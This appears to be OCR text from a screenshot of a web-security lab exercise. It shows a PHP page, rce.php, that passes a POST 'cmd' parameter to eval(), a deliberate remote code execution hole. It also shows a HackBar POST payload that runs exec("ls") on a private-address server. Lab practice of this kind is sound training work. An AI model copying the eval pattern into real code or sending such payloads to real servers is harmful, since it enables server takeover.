 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
echo exec("ls");
rce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=echo exec("ls");